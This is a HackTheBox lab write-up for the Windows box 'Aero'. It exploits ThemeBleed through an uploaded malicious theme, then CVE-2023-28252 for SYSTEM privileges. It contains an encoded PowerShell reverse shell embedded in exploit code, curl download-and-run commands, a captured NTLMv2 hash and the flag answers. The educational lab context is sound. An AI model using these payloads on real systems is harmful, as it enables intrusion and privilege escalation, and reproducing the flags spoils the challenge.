Metadata
- Platform: HackTheBox
- CTF: Aero
- OS: Windows
- Difficulty: Medium
Summary
This box suffers form two major vulnerabilities related to CVEs. By leveraging CVE-2023-38146, we can upload a malicious Windows theme over the website, which will be triggered by a user on the target system, which in return will spawn a reverse shell as this user. Once we obtain this foothold, we discover that the machine is also vulnerable to CVE-2023-28252. After customizing a Proof-of-Concept with a custom payload, we craft an executable, which we can execute on the target system, granting us authority\system level privileges.
Solution
Reconnaissance
With Nmap, we can discover that the target has only one openly accessible network port, a web service on port 80.
nmap -sC -sV 10.10.11.237 -p- -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-28 10:09 CET
Nmap scan report for 10.10.11.237
Host is up (0.039s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Aero Theme Hub
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsUpon visiting this service in our browser, we are presented with a website dealing with Windows 11 themes, acting like public repository for these files. In a section further down, we can find an upload panel to upload our very own theme files.


This upload form only allows us to provide files with the extensions .theme and .themepack. Once we upload one of these files, the page returns File upload succeeded. Once we test your theme it will be added to the site!. Based on this message, it is likely that someone on the backend will execute the file we will upload here.
User Flag
Back in 2023, the vulnerability ThemeBleed (CVE-2023-38146) surfaced, which allows an attacker to embed a malicious DLL into Windows theme files. It may as well be, that this machine suffers from the same vulnerability. To test this, we can either create a malicious theme by ourselves, or use an existing Proof-of-Concept. This exploit creates the malicious .theme file automatically, which we only need to upload to the server. Afterwards, the target connects to the SMB share provided by the exploit script, from where it will execute a reverse shell. In order to execute this PoC, you likely need to install the g++-mingw-w64-x86-64-posix package via APT.
python3 themebleed.py -r 10.10.16.5 -p 4444
2025-03-28 10:35:51,789 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2025-03-28 10:35:51,789 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2025-03-28 10:35:52,517 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2025-03-28 10:35:52,518 INFO> Theme generated: "evil_theme.theme"
2025-03-28 10:35:52,518 INFO> Themepack generated: "evil_theme.themepack"
2025-03-28 10:35:52,518 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 4444
2025-03-28 10:35:52,518 INFO> Starting SMB server: 10.10.16.5:445
2025-03-28 10:35:52,519 INFO> Config file parsed
2025-03-28 10:35:52,519 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2025-03-28 10:35:52,519 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2025-03-28 10:35:52,519 INFO> Config file parsed

2025-03-28 10:35:52,519 INFO> Config file parsedAt this point, we can find a evil_theme.theme file in the present working directory, which we need to submit to the target over the website. Once the person on the backend executes the theme, the exploit will provide the malicious files.
2025-03-28 10:36:04,940 INFO> Incoming connection (10.10.11.237,62240)
2025-03-28 10:36:05,171 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2025-03-28 10:36:05,171 INFO> User AERO\sam.emerson authenticated successfully
2025-03-28 10:36:05,171 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:1d459a07e9692535abc0d6a8dfc31ace:0101000000000000803099d3c49fdb011fd8b8f5e3e897ac00000000010010004900570047005000540055004700560003001000490057004700500054005500470056000200100057004d007800750053004700750071000400100057004d0078007500530047007500710007000800803099d3c49fdb01060004000200000008003000300000000000000000000000002000005a83757af478beb91a32a8acb40e13cc42788cf3df655e81b9f989ab139463480a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0035000000000000000000
2025-03-28 10:36:05,205 INFO> Connecting Share(1:IPC$)
2025-03-28 10:36:05,270 INFO> Connecting Share(2:tb)
2025-03-28 10:36:05,302 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-03-28 10:36:05,721 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-03-28 10:36:06,026 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2025-03-28 10:36:06,161 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2025-03-28 10:36:06,997 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-03-28 10:36:07,128 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2025-03-28 10:36:09,052 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-03-28 10:36:09,194 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
2025-03-28 10:36:15,624 INFO> Disconnecting Share(1:IPC$)Shortly after, we get a connection in form of a reverse shell to our Netcat listener, allowing us to claim the user flag.
ac1c3ee5e5d8e78bae8139ce73fa504c
Root Flag
As we can see via whoami, the compromised account and therefore the user who executed the payload, is sam.emerson. In this user’s Documents folder, we can find a PDF called CVE-2023-28252_Summary.pdf.
PS C:\users\sam.emerson\Documents> ls
ls
Directory: C:\users\sam.emerson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/21/2023 9:18 AM 14158 CVE-2023-28252_Summary.pdf
-a---- 9/26/2023 1:06 PM 1113 watchdog.ps1While the content of this file is quite uninteresting to us, this document’s name indicates that the target might be suffering from a vulnerability related to CVE-2023-28252. Based on this Proof-of-Concept, this vulnerability leverages the Common Log File System (CLFS) to issue commands as authority\system, and can therefore be leveraged for privilege escalation. In the aforementioned repository, the authors provide some c++ code, as well as a project file for Visual Studio on Windows, in which we can load the exploit. The project centers around the file clfs_eop.cpp, in which the vulnerability is being abused.
if (GetUserName((TCHAR*)username, &size)) {
std::wcout << "ACTUAL USER=" << username << std::endl;
}
else {
std::cerr << "Error: " << GetLastError() << std::endl;
}
if (strcmp(username, "SYSTEM") == 0){
printf("WE ARE SYSTEM\n");
system("notepad.exe");
}
else {
printf("NOT SYSTEM\n");
}
exit(1);
return;In the middle of this code snippet, there is the relevant system() call, which executes a command with the elevated privileges. As usual for a PoC, the code executes notepad.exe, but we can also inject our own payload for spawning another reverse shell, such as the PowerShell base64 payload from Revshells.
system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAiACwANAA0ADQANQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=");Now we only need to compile the project. For this you likely need to download several build dependencies. Once the clfs_eop.exe was compiled, we first need to transfer it back to our attacking machine, from which we can transfer it to the target, via a python http server, and retrieving it via curl. Remember to set up a new Netcat listener, to catch the reverse shell once we execute the executable.

curl http://10.10.16.5/clfs_eop.exe -o clfs_eop.exe
./clfs_eop.exeIn no time, we get the callback as authority\system, with which we can claim the root flag.
5995635f20b061b3ddf6ab74e1391a66